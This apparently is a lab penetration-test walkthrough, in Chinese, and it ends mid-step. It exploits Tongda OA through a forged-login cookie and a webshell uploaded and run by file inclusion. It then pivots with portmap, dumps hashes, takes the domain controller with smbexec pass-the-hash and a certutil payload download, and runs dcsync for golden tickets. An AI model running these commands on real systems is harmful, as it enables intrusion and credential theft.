

{"codeuid":"{F0DC2559-8C94-6E1E-0F24-1DD94E396999}","authcode":"LOGIN_CODEa6a3LEcMGvrkSsKjyLTT+9VeCfYEvwItIXekWg7f30i77ydKbkaVLut0Z+VBXxICS\/IcbZlDvYxB8dLzoFcufgpWb0g\/smcT6+R+7O7UxO5RIxDQFR\/QQcDbWS9iwvBnTbCJDzr0ERlK5YZ5JcLa\/q8iCBD0"}2.而后使用POST方式提交相关参数

而后使用POST方式访问/general/login_code_scan.php

提交相关参数,其中codeuid需要改为上一步中返回的值。

uid=1&codeuid={F0DC2559-8C94-6E1E-0F24-1DD94E396999}&type=confirm&source=pc&username=admin



使用poc生成cookie

https://github.com/NS-Sp4ce/TongDaOA-Fake-User

成功获取cookie

使用cookie登陆系统



然后利用文件上传漏洞



/ispirit/im/upload.php

构造post表单上传图片马

<html> <body> <form action="http://10.20.2.71/ispirit/im/upload.php" method="post" enctype="multipart/form-data"> <input type="text"name='P' value = 1 ></input> <input type="text"name='MSG_CATE' value = 'file'></input> <input type="text"name='UPLOAD_MODE' value = 1 ></input> <input type="text" name="DEST_UID" value = 1></input> <input type="file" name="ATTACHMENT"></input> <input type="submit" ></input> </body> </html>

传马



然后使用文件包含访问

http://10.20.2.71/ispirit/interface/gateway.php

发送post请求

json={"url":"../../../general/../attach/im/2309/1854740961.sh.png"}可以看到成功执行





使用蚁剑成功连接

看看权限



本地cs生成木马

在192.168.52.10上设置端口转发

./portmap -m 1 -p1 10010 -h2 ip -p2 10010 &

在192.168.52.20上设置端口转发

./portmap -m 1 -p1 10010 -h2 192.168.52.10 -p2 10010 &





成功上线

接下来进行域内信息收集

ipconfig /all # 查看本机ip,所在域 route print # 打印路由信息 net view # 查看局域网内其他主机名 arp -a # 查看arp缓存 net start # 查看开启了哪些服务 net share # 查看开启了哪些共享 net share ipc$ # 开启ipc共享 net share c$ # 开启c盘共享 net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接 net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享 dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件 net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域 net user # 查看本机用户列表 net user /domain # 查看域用户 net localgroup administrators # 查看本地管理员组(通常会有域用户) net view /domain # 查看有几个域 net user 用户名 /domain # 获取指定域用户的信息 net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作) net group 组名 /domain # 查看域中某工作组 net group "domain admins" /domain # 查看域管理员的名字 net group "domain computers" /domain # 查看域中的其他主机名 net group "doamin controllers" /domain # 查看域控制器(可能有多台)



ipconfig

收集到一下关键信息:

该域名为whoamianony.org,域控为,域管理员为Administrator,内网网段为192.168.93.1/24,域控的ip为192.168.93.30



抓取哈希



fscan









cs开代理,使用smbexec成功拿下域控

smbexec.py whoamianony.org/[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec'

利用前面拿下机器的web服务,使用证书下载远程下马

certutil -urlcache -split -f http://192.168.93.20:8080/ispirit/interface/hr71.exe

域控成功上线





抓取krbtgt用户的哈希

privilege::debug lsadump::dcsync /domain:whoamianony.org /user:krbtgt



接下来制作黄金票据



列出当前票据

klist #列出当前票据 klist purge #清除票据

制作票据

6be58bfcc0a164af2408d1d3bd313c2a S-1-5-21-1315137663-3706837544-1429009142-502 whoamianony.org

